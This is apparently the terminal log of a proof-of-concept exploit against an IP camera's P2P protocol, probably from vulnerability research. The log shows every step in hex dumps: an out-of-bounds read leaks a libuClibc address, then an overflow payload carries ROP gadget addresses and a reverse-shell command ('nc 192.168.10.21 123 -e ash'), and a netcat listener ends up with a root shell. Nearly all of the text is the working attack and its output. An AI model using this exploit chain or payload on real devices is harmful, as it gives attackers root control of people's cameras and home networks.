 }
[*] Sending LAN_SEARCH packet to port 32108
[*] 00000000  F1 30 00 00                                       .0..
[+] Received PunchPkt response from port 27637:
    00000000  F1 41 00 2C 54 32 30 36 39 30 30 00 00 09 A8 50   .A.,T206900....P
    00000010  33 30 33 31 36 00 00 00 D2 03 04 00 66 0D DD 41   30316.......f..A
    00000020  A9 9D 40 F1 FF 03 27 06 15 54 62 C8 8A 65 08 37   ..@...'..Tb..e.7
[*] Using port 27637 for session
[*] Sending PUNCHPKT_EX packet to port 27637
[*] 00000000  F1 41 00 14 54 32 30 36 39 30 30 00 00 09 A8 50   .A..T206900....P
    00000010  33 30 33 31 36 00 00 00                           30316...
[+] Received P2PRdy response from port 27637:
    00000000  F1 42 00 14 54 32 30 36 39 30 30 00 00 09 A8 50   .B..T206900....P
    00000010  33 30 33 31 36 00 00 00                           30316...
[*] Sending OOB-Read IOTYPE_USER_IPCAM_SET_WHITE_LED_TIME message...
[*] 00000000  F1 D0 00 38 D1 00 00 00 01 03 00 00 00 00 00 2C   ...8...........,
    00000010  13 90 00 00 02 60 00 00 00 00 00 00 00 00 00 00   .....`..........
    00000020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
    00000030  00 00 00 00 00 00 00 00 00 00 00 00               ............
[*] Sending IOTYPE_USER_IPCAM_GET_WHITE_LED_TIME message...
[*] 00000000  F1 D0 00 0E D1 00 00 01 01 03 00 00 00 00 00 02   ................
    00000010  13 92                                             ..
[+] Found IOTYPE_USER_IPCAM_GET_WHITE_LED_TIME response...
[*] 00000000  F1 D0 00 38 D1 00 00 01 01 03 00 00 00 00 00 2C   ...8...........,
    00000010  13 93 00 00 00 00 04 00 00 00 00 00 00 00 00 00   ................
    00000020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
    00000030  00 00 00 00 00 00 00 00 4F 03 AB B6               ........O...
[+] Found pointer: 0xb6ab034f
[*] /lib/libuClibc-0.9.33.2.so base address: 0xb6a5e000
[*] Sending IOTYPE_USER_IPCAM_SET_DEVICE_PARAM_REQ message...
[*] 00000000  F1 D0 01 2D D1 00 00 02 01 03 00 00 00 00 01 21   ...-...........!
    00000010  60 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00   `...............
    00000020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
    00000030  00 00 00 00 00 00 00 00 48 57 3D 31 31 31 32 31   ........HW=11121
    00000040  33 31 35 35 30 32 31 31 30 30 31 38 30 30 31 30   3155021100180010
    00000050  30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30   0000000000000000
    00000060  30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30   0000000000000000
    00000070  30 30 30 30 30 30 30 30 30 30 30 61 61 61 61 61   00000000000aaaaa
    00000080  61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61   aaaaaaaaaaaaaaaa
    00000090  61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61   aaaaaaaaaaaaaaaa
    000000A0  61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61   aaaaaaaaaaaaaaaa
    000000B0  61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61   aaaaaaaaaaaaaaaa
    000000C0  61 61 61 61 61 61 61 61 61 61 61 61 E0 85 AA B6   aaaaaaaaaaaa....
    000000D0  F8 F3 A8 B6 24 0C A9 B6 EF BE AD DE FC 94 AA B6   ....$...........
    000000E0  41 61 30 41 61 31 41 61 F4 64 A7 B6 EF BE AD DE   Aa0Aa1Aa.d......
    000000F0  30 4C AA B6 41 61 30 41 61 31 41 61 32 41 61 33   0L..Aa0Aa1Aa2Aa3
    00000100  41 61 34 41 61 35 41 61 36 41 61 37 41 61 38 41   Aa4Aa5Aa6Aa7Aa8A
    00000110  61 39 41 62 6E 63 20 31 39 32 2E 31 36 38 2E 31   a9Abnc 192.168.1
    00000120  30 2E 32 31 20 31 32 33 20 2D 65 20 61 73 68 20   0.21 123 -e ash
    00000130  23                                                #
[*] Sending IOTYPE_USER_IPCAM_GET_DEVICE_PARAM_REQ message...
[*] 00000000  F1 D0 00 0E D1 00 00 03 01 03 00 00 00 00 00 02   ................
    00000010  60 03                                             `.
[+] Happy hacking!
→ libYiP2P sudo nc -l 123
ls
bin
dev
etc
init
lib
mnt
proc
sbin
sys
tmp
usr
var
whoami
root